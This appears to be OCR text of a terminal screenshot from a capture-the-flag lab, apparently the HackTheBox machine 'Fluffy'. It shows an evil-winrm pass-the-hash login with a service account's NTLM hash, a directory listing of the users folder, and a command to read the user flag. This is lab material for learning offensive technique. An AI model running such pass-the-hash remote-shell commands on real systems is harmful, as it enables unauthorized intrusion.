 ┌──(kalin㉿kali)-[~/Fluffy]
└─$ evil-winrm -i 10.10.11.69 -u winrm_svc -H "33bd09dcd697600edf6b3a7af4875767"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quotin
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winr
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> ls C:\users
Directory: C:\users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/17/2025 8:54 AM .NET v2.0
d----- 4/17/2025 8:54 AM .NET v2.0 Classic
d----- 4/17/2025 8:54 AM .NET v4.5
d----- 4/17/2025 8:54 AM .NET v4.5 Classic
d----- 5/19/2025 7:57 PM Administrator
d----- 4/17/2025 8:54 AM Classic .NET AppPool
d----- 5/16/2025 7:36 AM p.agila
d-r--- 4/17/2025 8:45 AM Public
d----- 5/17/2025 11:53 AM winrm_svc
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> type C:\users\winrm_svc\desktop\user.txt